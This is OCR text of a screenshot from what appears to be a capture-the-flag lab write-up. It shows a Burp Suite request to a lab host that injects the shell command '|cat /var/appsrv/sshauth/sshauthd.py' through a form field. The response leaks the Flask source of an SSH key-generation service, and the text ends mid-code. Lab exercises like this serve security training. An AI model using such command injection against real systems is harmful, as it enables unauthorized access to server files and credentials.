 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|cat /var/appsrv/sshauth/sshauthd.py
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Your fortune is:
from flask import Flask, request, render_template
import psycopg2
app = Flask(__name__)
def db_write(key_str):
result = True
params = [ request.remote_addr, key_str, key_str ]
sql_insert = "INSERT INTO authorized_keys (uid, creator, key) VALUES ('nfsuser', %s, %s) ON CONFLICT
try:
conn = psycopg2.connect("host=localhost dbname=authpf user=appsrv")
curs = conn.cursor()
curs.execute(sql_insert, params)
except:
result = False
conn.commit()
curs.close()
conn.close()
return result
@app.route('/generate', methods=['GET'])
def sshauthd():
# SSH key generation code courtesy of:
# https://msftstack.wordpress.com/2016/10/15/generating-rsa-keys-with-python-3/
#
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.primitives.asymmetric import rsa
from cryptography.hazmat.backends import default_backend
# generate private/public key pair
key = rsa.generate_private_key(backend=default_backend(), public_exponent=65537, \
key_size=2048)
# get public key in OpenSSH format
public_key = key.public_key().public_bytes(serialization.Encoding.OpenSSH, \
serialization.PublicFormat.OpenSSH)
# get private key in PEM container format
pem = key.private_bytes(encoding=serialization.Encoding.PEM,
format=serialization.PrivateFormat.TraditionalOpenSSL,
encryption_algorithm=serialization.NoEncryption())
# decode to printable strings
private_key_str = pem.decode('utf-8')
public_key_str = public_key.decode('utf-8')
db_response = db_write(public_key_str)
if db_response == False:
© 2019 Berrie Lim
Ready 2,324 bytes | 225 millis